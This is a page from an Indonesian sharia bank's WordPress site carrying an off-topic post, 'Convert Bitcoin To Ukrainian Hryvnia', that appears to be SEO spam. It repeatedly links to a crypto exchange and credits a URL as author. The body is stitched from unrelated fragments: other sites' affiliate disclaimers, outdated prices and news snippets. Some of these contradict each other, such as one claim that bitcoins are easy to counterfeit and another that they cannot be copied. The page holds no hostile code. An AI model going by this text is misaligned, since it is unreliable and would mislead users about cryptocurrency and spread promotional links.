								<ul style="font-size:0.8rem;" class="wp-block-navigation__container is-responsive items-justified-right wp-block-navigation"><li class="wp-block-navigation-item"><div class="wp-block-site-logo"><a href="https://bprs-mrb.co.id/" class="custom-logo-link" rel="home"><img width="154" height="39" src="https://bprs-mrb.co.id/wp-content/uploads/2023/07/logo-1.png" class="custom-logo" alt="BPRS MARGIRIZKI BAHAGIA" decoding="async" srcset="https://bprs-mrb.co.id/wp-content/uploads/2023/07/logo-1.png 6000w, https://bprs-mrb.co.id/wp-content/uploads/2023/07/logo-1-470x121.png 470w, https://bprs-mrb.co.id/wp-content/uploads/2023/07/logo-1-970x249.png 970w, https://bprs-mrb.co.id/wp-content/uploads/2023/07/logo-1-768x197.png 768w, https://bprs-mrb.co.id/wp-content/uploads/2023/07/logo-1-1536x394.png 1536w, https://bprs-mrb.co.id/wp-content/uploads/2023/07/logo-1-2048x526.png 2048w" sizes="(max-width: 154px) 100vw, 154px" /></a></div></li><li style="font-size: 0.8rem;" class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://bprs-mrb.co.id/beranda/"><span class="wp-block-navigation-item__label">Tentang kami</span></a></li><li data-wp-context="{ &quot;submenuOpenedBy&quot;: { &quot;click&quot;: false, &quot;hover&quot;: false, &quot;focus&quot;: false }, &quot;type&quot;: &quot;submenu&quot;, &quot;modal&quot;: null, &quot;previousFocus&quot;: null }" data-wp-interactive="core/navigation" data-wp-on--focusout="actions.handleMenuFocusout" data-wp-on--keydown="actions.handleMenuKeydown" data-wp-on--mouseenter="actions.openMenuOnHover" data-wp-on--mouseleave="actions.closeMenuOnHover" data-wp-watch="callbacks.initMenu" tabindex="-1" style="font-size: 0.8rem;" class="wp-block-navigation-item has-child open-on-hover-click wp-block-navigation-submenu"><a class="wp-block-navigation-item__content" href="https://bprs-mrb.co.id/tentang/"><span class="wp-block-navigation-item__label">Tentang</span></a><button data-wp-bind--aria-expanded="state.isMenuOpen" data-wp-on--click="actions.toggleMenuOnClick" aria-label="Tentang submenu" class="wp-block-navigation__submenu-icon wp-block-navigation-submenu__toggle" ><svg xmlns="http://www.w3.org/2000/svg" width="12" height="12" viewBox="0 0 12 12" fill="none" aria-hidden="true" focusable="false"><path d="M1.50002 4L6.00002 8L10.5 4" stroke-width="1.5"></path></svg></button><ul data-wp-on--focus="actions.openMenuOnFocus" class="wp-block-navigation__submenu-container wp-block-navigation-submenu"><li style="font-size: 0.8rem;" class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://bprs-mrb.co.id/tentang/sejarah/"><span class="wp-block-navigation-item__label">Sejarah</span></a></li><li style="font-size: 0.8rem;" class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://bprs-mrb.co.id/tentang/visi-misi/"><span class="wp-block-navigation-item__label">Visi &#038; Misi</span></a></li><li style="font-size: 0.8rem;" class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://bprs-mrb.co.id/tentang/pemegangsaham/"><span class="wp-block-navigation-item__label">Pemegang Saham</span></a></li><li style="font-size: 0.8rem;" class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://bprs-mrb.co.id/tentang/pengurus/"><span class="wp-block-navigation-item__label">Pengurus</span></a></li></ul></li><li data-wp-context="{ &quot;submenuOpenedBy&quot;: { &quot;click&quot;: false, &quot;hover&quot;: false, &quot;focus&quot;: false }, &quot;type&quot;: &quot;submenu&quot;, &quot;modal&quot;: null, &quot;previousFocus&quot;: null }" data-wp-interactive="core/navigation" data-wp-on--focusout="actions.handleMenuFocusout" data-wp-on--keydown="actions.handleMenuKeydown" data-wp-on--mouseenter="actions.openMenuOnHover" data-wp-on--mouseleave="actions.closeMenuOnHover" data-wp-watch="callbacks.initMenu" tabindex="-1" style="font-size: 0.8rem;" class="wp-block-navigation-item has-child open-on-hover-click wp-block-navigation-submenu"><a class="wp-block-navigation-item__content" href="https://bprs-mrb.co.id/produk-jasa/"><span class="wp-block-navigation-item__label">Produk Jasa</span></a><button data-wp-bind--aria-expanded="state.isMenuOpen" data-wp-on--click="actions.toggleMenuOnClick" aria-label="Produk Jasa submenu" class="wp-block-navigation__submenu-icon wp-block-navigation-submenu__toggle" ><svg xmlns="http://www.w3.org/2000/svg" width="12" height="12" viewBox="0 0 12 12" fill="none" aria-hidden="true" focusable="false"><path d="M1.50002 4L6.00002 8L10.5 4" stroke-width="1.5"></path></svg></button><ul data-wp-on--focus="actions.openMenuOnFocus" class="wp-block-navigation__submenu-container wp-block-navigation-submenu"><li style="font-size: 0.8rem;" class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://bprs-mrb.co.id/produk-jasa/tabungan-bahagia-syariah/"><span class="wp-block-navigation-item__label">Tabungan Margirizki Bahagia</span></a></li><li style="font-size: 0.8rem;" class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://bprs-mrb.co.id/produk-jasa/deposito-bahagia-syariah/"><span class="wp-block-navigation-item__label">Deposito Bahagia Syariah</span></a></li><li style="font-size: 0.8rem;" class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://bprs-mrb.co.id/produk-jasa/pembiayaan-bahagia-syariah/"><span class="wp-block-navigation-item__label">Pembiayaan Bahagia Syariah</span></a></li></ul></li><li style="font-size: 0.8rem;" class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://bprs-mrb.co.id/pelayanan/"><span class="wp-block-navigation-item__label">Pelayanan</span></a></li></ul><ul style="font-size:0.8rem;" class="wp-block-navigation__container is-responsive items-justified-right wp-block-navigation"><li data-wp-context="{ &quot;submenuOpenedBy&quot;: { &quot;click&quot;: false, &quot;hover&quot;: false, &quot;focus&quot;: false }, &quot;type&quot;: &quot;submenu&quot;, &quot;modal&quot;: null, &quot;previousFocus&quot;: null }" data-wp-interactive="core/navigation" data-wp-on--focusout="actions.handleMenuFocusout" data-wp-on--keydown="actions.handleMenuKeydown" data-wp-on--mouseenter="actions.openMenuOnHover" data-wp-on--mouseleave="actions.closeMenuOnHover" data-wp-watch="callbacks.initMenu" tabindex="-1" style="font-size: 0.8rem;" class="wp-block-navigation-item has-child open-on-hover-click wp-block-navigation-submenu"><a class="wp-block-navigation-item__content" href="https://bprs-mrb.co.id/laporan/"><span class="wp-block-navigation-item__label">Laporan</span></a><button data-wp-bind--aria-expanded="state.isMenuOpen" data-wp-on--click="actions.toggleMenuOnClick" aria-label="Laporan submenu" class="wp-block-navigation__submenu-icon wp-block-navigation-submenu__toggle" ><svg xmlns="http://www.w3.org/2000/svg" width="12" height="12" viewBox="0 0 12 12" fill="none" aria-hidden="true" focusable="false"><path d="M1.50002 4L6.00002 8L10.5 4" stroke-width="1.5"></path></svg></button><ul data-wp-on--focus="actions.openMenuOnFocus" class="wp-block-navigation__submenu-container wp-block-navigation-submenu"><li style="font-size: 0.8rem;" class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://bprs-mrb.co.id/pelayanan/publikasi/"><span class="wp-block-navigation-item__label">Publikasi</span></a></li><li style="font-size: 0.8rem;" class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://bprs-mrb.co.id/laporan/laporan-keuangan/"><span class="wp-block-navigation-item__label">Laporan Tahunan</span></a></li><li style="font-size: 0.8rem;" class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://bprs-mrb.co.id/laporan/tata-kelola/"><span class="wp-block-navigation-item__label">Tata Kelola</span></a></li><li style="font-size: 0.8rem;" class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://bprs-mrb.co.id/laporan/laporan-berkelanjutan-2/"><span class="wp-block-navigation-item__label">Laporan Berkelanjutan</span></a></li></ul></li><li style="font-size: 0.8rem;" class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://bprs-mrb.co.id/e-form/"><span class="wp-block-navigation-item__label">Form Pembiyaan</span></a></li><li style="font-size: 0.8rem;" class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://bprs-mrb.co.id/lowongan/"><span class="wp-block-navigation-item__label">Lowongan</span></a></li><li data-wp-context="{ &quot;submenuOpenedBy&quot;: { &quot;click&quot;: false, &quot;hover&quot;: false, &quot;focus&quot;: false }, &quot;type&quot;: &quot;submenu&quot;, &quot;modal&quot;: null, &quot;previousFocus&quot;: null }" data-wp-interactive="core/navigation" data-wp-on--focusout="actions.handleMenuFocusout" data-wp-on--keydown="actions.handleMenuKeydown" data-wp-on--mouseenter="actions.openMenuOnHover" data-wp-on--mouseleave="actions.closeMenuOnHover" data-wp-watch="callbacks.initMenu" tabindex="-1" style="font-size: 0.8rem;" class="wp-block-navigation-item has-child open-on-hover-click wp-block-navigation-submenu"><a class="wp-block-navigation-item__content" href="https://bprs-mrb.co.id/galeri/"><span class="wp-block-navigation-item__label">Galeri</span></a><button data-wp-bind--aria-expanded="state.isMenuOpen" data-wp-on--click="actions.toggleMenuOnClick" aria-label="Galeri submenu" class="wp-block-navigation__submenu-icon wp-block-navigation-submenu__toggle" ><svg xmlns="http://www.w3.org/2000/svg" width="12" height="12" viewBox="0 0 12 12" fill="none" aria-hidden="true" focusable="false"><path d="M1.50002 4L6.00002 8L10.5 4" stroke-width="1.5"></path></svg></button><ul data-wp-on--focus="actions.openMenuOnFocus" class="wp-block-navigation__submenu-container wp-block-navigation-submenu"><li style="font-size: 0.8rem;" class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://bprs-mrb.co.id/galeri/pemberdayaan-kampung-kreatif/"><span class="wp-block-navigation-item__label">Pemberdayaan Kampung Kreatif</span></a></li><li style="font-size: 0.8rem;" class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://bprs-mrb.co.id/galeri/pelatihan-reinstall-mindset/"><span class="wp-block-navigation-item__label">Pelatihan Reinstall Mindset</span></a></li><li style="font-size: 0.8rem;" class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://bprs-mrb.co.id/galeri/tasyakuran-hari-bpr-syariah/"><span class="wp-block-navigation-item__label">Tasyakuran Hari BPR Syariah</span></a></li><li style="font-size: 0.8rem;" class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://bprs-mrb.co.id/galeri/milad-mrb-ke-24th/"><span class="wp-block-navigation-item__label">Milad MRB Ke 24th</span></a></li><li style="font-size: 0.8rem;" class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://bprs-mrb.co.id/galeri/donor-darah/"><span class="wp-block-navigation-item__label">Donor Darah</span></a></li><li style="font-size: 0.8rem;" class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://bprs-mrb.co.id/galeri/por-asbisindo-2018/"><span class="wp-block-navigation-item__label">POR ASBISINDO 2018</span></a></li><li style="font-size: 0.8rem;" class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://bprs-mrb.co.id/galeri/buka-bersama/"><span class="wp-block-navigation-item__label">Buka Bersama</span></a></li><li style="font-size: 0.8rem;" class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://bprs-mrb.co.id/galeri/bakti-sosial/"><span class="wp-block-navigation-item__label">Bakti Sosial</span></a></li><li style="font-size: 0.8rem;" class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href=""><span class="wp-block-navigation-item__label">GREBEG PASAR 2023</span></a></li><li style="font-size: 0.8rem;" class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="http://SOSIALISASI%20RBB%202023"><span class="wp-block-navigation-item__label">SOSIALISASI RBB 2023</span></a></li></ul></li><li style="font-size: 0.8rem;" class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://bprs-mrb.co.id/pelayanan/penyampaian-dan-penanganan-aduan-nasabah/"><span class="wp-block-navigation-item__label">Penanganan Aduan Nasabah</span></a></li></ul>
							</div>
						</div>
					</div>
				</div></nav></div>
</div>
</header>


<main class="wp-block-group alignfull is-layout-flow wp-block-group-is-layout-flow">
	
	<div class="wp-block-group has-global-padding is-layout-constrained wp-block-group-is-layout-constrained"
		style="margin-bottom:var(--wp--preset--spacing--40);padding-top:var(--wp--preset--spacing--50)">
		

		
		<div class="wp-block-group is-vertical is-content-justification-stretch is-layout-flex wp-container-core-group-is-layout-6215b345 wp-block-group-is-layout-flex" style="padding-top:0;padding-bottom:0">
			<h1 class="wp-block-post-title has-x-large-font-size">Convert Bitcoin To Ukrainian Hryvnia</h1>

			<div class="wp-block-template-part">

<div class="wp-block-group has-global-padding is-layout-constrained wp-block-group-is-layout-constrained">
	
	<div class="wp-block-group is-content-justification-left is-layout-flex wp-container-core-group-is-layout-dfe8e91f wp-block-group-is-layout-flex">
		<div class="wp-block-post-date"><time datetime="2022-01-12T19:58:03+07:00"><a href="https://bprs-mrb.co.id/convert-bitcoin-to-ukrainian-hryvnia/">Jan 12, 2022</a></time></div>

		
		<p class="has-contrast-2-color has-text-color">—</p>
		

		
		<p class="has-small-font-size has-contrast-2-color has-text-color">by</p>
		

		<div class="wp-block-post-author-name"><a href="https://bprs-mrb.co.id/author/aeroadmin/" target="_self" class="wp-block-post-author-name__link">https://adamwills.io/</a></div>

		<div class="taxonomy-category wp-block-post-terms"><span class="wp-block-post-terms__prefix">in </span><a href="https://bprs-mrb.co.id/category/bitcoin-news/" rel="tag">Bitcoin News</a></div>

	</div>
	
</div>


</div>
		</div>
		
	</div>
	

	<div class="entry-content alignfull wp-block-post-content has-global-padding is-layout-constrained wp-block-post-content-is-layout-constrained"><p>To sell or trade your Satoshi, you can use an exchange that accommodates bitcoin. On holdings, pay with your crypto for cashback at stores, get loans and more with this complete crypto-finance platform. Browse a variety of coin offerings in one of the largest multi-cryptocurrency exchanges and pay in cryptocurrency. Copy the trades of leading cryptocurrency investors on this unique social investment platform. Non-US residents can read our review of eToro&#8217;s global site here. Bitcoin mining is the process where miners contribute the processing power of their hardware rigs to solve cryptographic puzzles from each transaction on the Bitcoin blockchain. Miners receive BTC for solving cryptographic puzzles, and transactions are recorded in blocks that get added to the blockchain.</p>
<p>Live tracking and notifications + flexible delivery and payment options. Price data is continually gathered from multiple markets. A weighted average price of these markets is shown by default (based on 24-hour trade volume). Alternatively, you can choose a specific source from the settings menu. Enter the number of bitcoins you have, and watch their value fluctuate over time. Many exchanges offer clean user interfaces that can be compared to those used by top e-commerce websites and banks. Cryptocurrencies have gained a reputation for being complicated, but the industry has made great progress in demystifying digital assets once and for all. There&#8217;s a constant buzz about how Bitcoin is performing against the U.S. dollar. Traders anxiously watch the pair&#8217;s every move — and fluctuations regularly hit the headlines. CoinMarketCap is the place people go to to find accurate BTC/USD rates, and we&#8217;re here 24/7.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="[data-uri]" width="305px" alt="btc price converter"/></p>
<p>Bitcoins can be copied and pasted, making them easy to counterfeit. Circulating supply shows the number of coins or tokens that have been issued so far. The minimum trade amount is generally an equivalent value of 10 USDT worth of coins. Minimum and maximum trade amounts will be dependent on the coin / pair and can be previewed before entering in a trade amount. The currency calculator of Markets Insider is the ideal tool for you. There&#8217;s a lot of hype around &#8220;you have to get in now because you will be left behind otherwise,&#8221; an official told the WSJ about Fidelity&#8217;s bitcoin plan. The future of bitcoin and bitcoin’s price remains uncertain.</p>
<p>True to its origins as an open, decentralized currency, bitcoin is meant to be a quicker, cheaper, and more reliable form of payment than money tied to individual countries. In addition, it&#8217;s the only form of money users can theoretically &#8220;mine&#8221; themselves, if they have the ability. No one controls these blocks, because blockchains are decentralized across every computer that has a bitcoin wallet, which you only get if you buy bitcoins. Options added for millibitcoins, and 3 new cryptocurrencies.</p>
<p><h2>Coinmama&#8217;s Bitcoin Calculator Gives You:</h2>
</p>
<p>While we are independent, the offers that appear on this site are from companies from which finder.com receives compensation. We may receive compensation from our partners for placement of their products or services. We may also receive compensation if you click on certain links posted on our site. While compensation arrangements may affect the order, position or placement of product information, it doesn&#8217;t influence our assessment of those products. Please don&#8217;t interpret the order in which products appear on our Site as any endorsement or recommendation from us.</p>
<p>He wrangles data to make it useful for consumers facing a decision. Get USD 25 in BTC when you trade USD 100 within 3 days of signing up. Each Bitcoin is equal to 100 million Satoshis, making a Satoshi the smallest unit of Bitcoin currently recorded on the blockchain. Bitcoin has a circulating supply of 18,832,712 BTC and a maximum supply of 21,000,000 BTC tokens. Significant percentage of bitcoin mining uses renewable energy instead of traditional energy sources that are bad for the environment.</p>
<div style="display: flex;justify-content: center;">
<blockquote class="twitter-tweet">
<p lang="en" dir="ltr">Warren Buffett Froid sur le trading et sur Bitcoin <a href="https://t.co/TTB8KOVlNx">https://t.co/TTB8KOVlNx</a> <a href="https://t.co/XQgY5FtXSE">pic.twitter.com/XQgY5FtXSE</a></p>
<p>&mdash; MonterCrypto (@MonterCrypto) <a href="https://twitter.com/MonterCrypto/status/1521499282314080257?ref_src=twsrc%5Etfw">May 3, 2022</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></div>
</p>
<p>&#8220;A group of miners who didn&#8217;t like SegWit2x are opting for this new software that will increase the size of blocks from the current 1 megabyte to 8,&#8221; Morris told Business Insider. CEX IO EU Limited provides its card processing services to customers from the European Union and European Economic Area . Instant Buy Buy crypto with your credit or debit card in a few clicks. But if you want a comprehensive guide on how to buy Bitcoin, and a full explanation of how conversions work, CoinMarketCap is here to save the day. To change currency, press the flag or currency symbol. We’ve put together the quick conversion table below to help you visualize numbers so small. Because Bitcoin is decentralized, it is not subjected to inflation or any monetary policies created by any central banks or government. Instead, there will only ever be 21 million BTC in existence. Forks are the points where software is copied and modified, resulting in two chains with a shared original chain.</p>
<p>The total dollar value of all transactions for this asset over the past 24 hours. Popularity is based on the relative market cap of assets. Binance has the lowest transaction fee rate amongst all major trading platforms. No, you must have the required amount of coins for the trade in your Binance spot wallet . Simply make deposits and withdrawals to / from your account’s spot wallet. A distributed ledger is a database, digitally recording transaction information using cryptography, making it secure and unforgeable. With the currency calculator, you can quickly and easily convert amounts between any currencies. In total, there are about 160 different currencies available on the currency calculator. Until just before the decision, the solution known as Segwit2x, which would double the size of bitcoin blocks to 2 megabytes, seemed to have universal support. Warren Buffett and Charlie Munger called out stock-market gamblers, dismissed bitcoin as worthless, and underlined the risks of inflation.</p>
<p><h2>Find The Best Currency Exchangebitcoin To Euro</h2>
</p>
<p>Conversion rates are based on CoinDesk’s Bitcoin Price Index and the price indices of other digital assets. World currency prices are based on rates obtained via Open Exchange Rates. In addition, with the premium account, you can also convert between multiple bitcoins, cryptocurrencies, and virtual exchange rates at the same time. ZenLedger’s Cryptocurrency and Bitcoin calculator converts your crypto investments to fiat currencies by using up-to-date exchange rates, going up to six decimal places. The rates displayed by the calculator represent market exchange rates, and are provided for informational and estimation purposes only.</p>
<p>We may receive payment from our affiliates for featured placement of their products or services. We may also receive payment if you click on certain links posted on our site. There are other ways to convert your <a href="https://www.beaxy.com/exchange/btc-usd/">bitcoin price</a> coin to cash, but they are too many to mention here. I highly recommend you instead read our guide, “How to sell bitcoin“. Finder.com provides guides and information on a range of products and services.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://www.beaxy.com/images/pages/pageHome/sectionTrade-img.png" width="306px" alt="btc price converter"/></p>
<p>Currencies have existed for several millennia; they arose primarily as a replacement for the ineffective barter trade. The functions that a currency took on were essential to the development of an efficient economy with division of labor. In the beginning, different items were used as currency, including metals, pearls, shells or agricultural products. Minting of coins from precious metals was developed about 2500 years ago in ancient Greece; paper money has existed for about 1000 years. Historically, the currency has been extremely volatile.</p>
<p><h2>Best Exchange Rate</h2>
</p>
<p>Today, almost every country has its own currency, with the exception of countries with a common currency or countries that have adopted a foreign currency . Thus, there are worldwide more than 160 official currencies that can be traded on the currency market at constantly changing exchange rates. On the currency market, there is a larger trade volume than on the credit or the stock market. For decades, the most important base currencies of the world have been the U.S. dollar, the euro, the British pound and the Japanese yen. Buy Bitcoin and other popular cryptocurrencies with credit card or debit card on this digital cryptocurrency exchange. The live price of BTC is $ 38,352.92 per (BTC / USD) today with a current market cap of $ 729.83B USD. Although mining and exchanging are questionable in terms of legality, it is known to be legal for users who exchanges bitcoins for goods and services. Currency World delivers instant currency conversion and fresh exchange rates in a user-friendly interface. Once you select the base and target currencies from the list and enter the desired amount into the provided field, the currency calculator immediately gives you the result.</p>
<p><a href="https://www.beaxy.com/"><img src='[data-uri]' alt='https://www.beaxy.com/' class='aligncenter' style='display:block;margin-left:auto;margin-right:auto; width='401px'/></a></p>
<p>Over the years, we&#8217;ve gained a reputation for continually monitoring thousands of markets. News websites and exchanges don&#8217;t always have the latest conversions, but our easy-to-use tool is automatically updated on a regular basis. Ever since Bitcoin launched in 2009, its value has often been conveyed in U.S. dollars. Comparing prices across exchanges helps guarantee you&#8217;ll get the best deal, as some platforms offer a better deal than others. The Bitcoin price page is part of Crypto.com Price Index that features price history, price ticker, market cap, and live charts for the top cryptocurrencies. To check Bitcoin price live in the fiat currency of your choice, you can use Crypto.com&#8217;s converter feature in the top right corner of this page. If you want to convert your satoshi to cash, you would need to find people who are willing to trade your Satoshi for fiat money. Another way is to buy a product using your Satoshi and then when you already have the product, find people who want to buy them from you with cash.</p>
<p>In countries that accept it, you can buy groceries and clothes just as you would with the local currency. Only bitcoin is entirely digital; no one is carrying actual bitcoins around in their pocket. Mobile App Buy, sell, earn and exchange crypto anywhere and anytime. Create a chart for any currency pair in the world to see their currency history. These currency charts use live mid-market rates, are easy to use, and are very reliable. These percentages show how much the exchange rate has fluctuated over the last 30 and 90-day periods. These are the lowest points the exchange rate has been at in the last 30 and 90-day periods. These are the highest points the exchange rate has been at in the last 30 and 90-day periods. The Perspective Projects Agency will ensure that only fully identified people trade crypto on national exchanges. ZenLedger is the leading software focused on cryptocurrency tax management and accounting.</p>
<p>Soft forks are upgrades that still allow un-upgraded nodes to interact with upgraded nodes. Hard forks are upgrades that do not allow un-upgraded nodes to interact with upgraded ones. Data are provided &#8216;as is&#8217; for informational purposes only and are not intended for trading purposes. Data may be intentionally delayed pursuant to supplier requirements. Using a blockchain ensures security and manages digital relationships as part of a system of record. Warren <a href="https://www.beaxy.com/">https://www.beaxy.com/</a> Buffett and Charlie Munger trashed bitcoin, rang the inflation alarm, and revealed new Apple and Activision Blizzard purchases. Here are 12 key takeaways from Berkshire Hathaway&#8217;s annual&#8230; CEX.IO LTD serves residents throughout countries all over the world in which it operates. The Xe Rate Alerts will let you know when the rate you need is triggered on your selected currency pairs. Click the button above to learn more about how to convert BTC to USD now.</p>
<div style="display: flex;justify-content: center;">
<blockquote class="twitter-tweet">
<p lang="en" dir="ltr">Since almost all the big tweeter accounts call for a bounce here in the <a href="https://twitter.com/hashtag/market?src=hash&amp;ref_src=twsrc%5Etfw">#market</a>, I think the prices will drop. <br />Contrarian view. <a href="https://twitter.com/hashtag/TRADINGTIPS?src=hash&amp;ref_src=twsrc%5Etfw">#TRADINGTIPS</a> <a href="https://twitter.com/hashtag/trading?src=hash&amp;ref_src=twsrc%5Etfw">#trading</a> <a href="https://twitter.com/hashtag/cryptotrading?src=hash&amp;ref_src=twsrc%5Etfw">#cryptotrading</a> <a href="https://twitter.com/hashtag/Altcoins?src=hash&amp;ref_src=twsrc%5Etfw">#Altcoins</a> <a href="https://twitter.com/hashtag/bitcoin?src=hash&amp;ref_src=twsrc%5Etfw">#bitcoin</a> <a href="https://twitter.com/hashtag/btc?src=hash&amp;ref_src=twsrc%5Etfw">#btc</a></p>
<p>&mdash; Mr. CryptoTracker®️ (@Mrcryptotracker) <a href="https://twitter.com/Mrcryptotracker/status/1521499526971994113?ref_src=twsrc%5Etfw">May 3, 2022</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></div>
</p>
<p>Yuga Labs raised $320 million in ApeCoin over the weekend for its sale of digital land plot NFT&#8217;s, and high demand crashed the ethereum network. Changes to the CRO Card rewards program will &#8220;ensure long-term sustainability,&#8221; the crypto exchange said Sunday. Margin Trading Trade digital assets with leverage on CEX.IO Broker. Compare Bitcoin to gold and other precious metals by checking out the converters for Bitcoin to gold, Bitcoin to silver, Bitcoin to platinum, and Bitcoin to palladium. Enter an amount on the right-hand input field, to see the equivalent amount in Bitcoin on the left. To convert Bitcoin to US Dollar, type currency.world/convert/BTC/USD. Questions and responses on finder.com are not provided, paid for or otherwise endorsed by any bank or brand. These banks and brands are not responsible for ensuring that comments are answered or accurate. Jing Jun Ma is a tech and data expert with more than a decade of experience in digital marketing and programming.</p>
<p><h2>Btc Price Statistics</h2>
</p>
<p>They do not include any conversion fees or other charges applicable to a conversion or other transaction. The calculator may allow you to calculate exchanges of currencies currently not available through Coinmama. The calculation by the calculator shall not be binding upon New Bit Ventures in the execution of transactions. The current market price of Bitcoin is updated every 3 minutes and is automatically sourced in USD. Bitcoin prices in other currencies are based on their corresponding USD exchange rates. Below, you&#8217;ll also find popular converter value denominations in USD. World currency prices and crypto conversion rates of our Bitcoin calculator are based on the rates obtained via Currency Freaks. The rates displayed represent market exchange rates provided for informational and estimation purposes only.</p>
<p>CoinDesk journalists are not allowed to purchase stock outright in DCG. Compare cryptocurrency exchanges by fees, fiat currencies and deposit methods to find the right fit for your needs. Bitcoin is one of the most popular cryptocurrencies in the market. First introduced in 2009 by Satoshi Nakamoto, Bitcoin has held the crypto market’s number one spot according to market capitalization. Bitcoin paved the way for many existing altcoins in the market and marked a pivotal moment for digital payment solutions. Bitcoin is divorced from governments and central banks. It&#8217;s organized through a network known as a blockchain, which is basically an online ledger that keeps a secure record of each transaction and bitcoin price all in one place. Every time anyone buys or sells bitcoin, the swap gets logged. Several hundred of these back-and-forths make up a block. Coinmama is a safe way to buy cryptocurrency using your credit card, debit card, or a bank transfer.</p>
<p>Bitcoin cash came out of left field, according to Charles Morris, a chief investment officer of NextBlock Global, an investment firm with digital assets. The new software has all the history of the old platform; however, bitcoin cash blocks have a capacity 8 megabytes. A 2015 survey showed bitcoin users tend to be overwhelmingly white and male, but of varying incomes. The people with the most bitcoins are more likely to be using it for illegal purposes, the survey suggested.</p>
<ul>
<li>With any Bitcoin price change making news and keeping investors guessing.</li>
<li>If you are looking for quick access to your BTC to facilitate trading, you can consider storing your Bitcoin on the Binance exchange.</li>
<li>Over the years, we&#8217;ve gained a reputation for continually monitoring thousands of markets.</li>
<li>For decades, the most important base currencies of the world have been the U.S. dollar, the euro, the British pound and the Japanese yen.</li>
</ul>
<p>It is important to use the right applications for correct conversions, which is why BitConvert to Bitcoin Converter is designed for it. News Corp is a global, diversified media and information services company focused on creating and distributing authoritative and engaging content and other products and services. There are several differences between a blockchain and a database, including the level of control. Blockchains are under a decentralized control, whereas a centralized database creates a dependent relationship between users and administrators. Users tend to prefer confidentiality, which is better achieved through a centralized database.</p>
<p>Bitcoin is secured with a Proof-of-Work mechanism, which means millions of miners work together to secure the decentralized network. Forcing a transaction is impossible because they would have to control 51% of all miners. Because Bitcoin is decentralized and community-driven, many upgrades to Bitcoin come in the form of formal proposals called Bitcoin Improvement Proposals, or BIPs. This ensures that the software is always undergoing upgrades that can further contribute to the community’s needs. Anyone can propose a BIP, and the community will reject or approve of the BIP collectively. One major upgrade to Bitcoin’s consensus protocol is the SegWit Upgrade, proposed in BIP 141 and designed to help the bitcoin scale to support more transactions to meet growing demand. BIPs like these change Bitcoin’s consensus rules, resulting in forks. The percent change in trading volume for this asset compared to 7 days ago. To confirm an OTC trade, you must have the required amount of coins that you are selling in your account. For example, if you want to buy 10 BTC with USDT and the price per BTC is 10,000 USDT, then you must have at least 100,000 USDT in your account to confirm the trade.</p>
<p>All functions of the portal (checking indicative prices / confirming trades) will be available when you log-in to your Binance account. Please note that standard exchange withdrawal limits apply. If you are using an account without KYC verification, the 2 BTC withdrawal limit per 24 hours will apply. Because bitcoin cash initially drew its value from bitcoin&#8217;s market cap, it caused bitcoin&#8217;s value to drop by an amount proportional to its adoption on launch.</p>
<p>It’s a financial system backed by thousands of computers, known as ‘nodes’, around the world, instead of a single central bank or government, i.e. hence the term ‘decentralization’. These are the average exchange rates of these two currencies for the last 30 and 90 days. No, thanks to the Bitcoin protocol, your bitcoin cannot be copied. In fact, Bitcoin solves the issue of double-spending, a loophole in traditional digital cash that allows a user to spend the same amount of funds twice. Even if we disregard the notion of bitcoin as a speculative asset or store of value, it is likely here to stay and disrupt many sectors. To convert between any bitcoin, currency, exchange rate and virtual currency you can think of, download BitConvert &#8211; Bitcoin Convert right now and start using it. Bitcoins can be transferred from a bitcoin exchanges to one of many bitcoin wallets, ranging from online options to ‘cold storage’. Bitcoin is a digital currency, which allows transactions to be made without the interference of a central authority.</p>
</div>

	
	<div class="wp-block-group has-global-padding is-layout-constrained wp-block-group-is-layout-constrained"
		style="margin-top:var(--wp--preset--spacing--40);padding-bottom:var(--wp--preset--spacing--50)">
		

		
		<div class="wp-block-group has-global-padding is-layout-constrained wp-block-group-is-layout-constrained">
			
			<div style="height:var(--wp--preset--spacing--40)" aria-hidden="true" class="wp-block-spacer">
			</div>
			

			
			<hr class="wp-block-separator has-text-color has-contrast-3-color has-alpha-channel-opacity has-contrast-3-background-color has-background is-style-wide" style="margin-bottom:var(--wp--preset--spacing--40)"/>
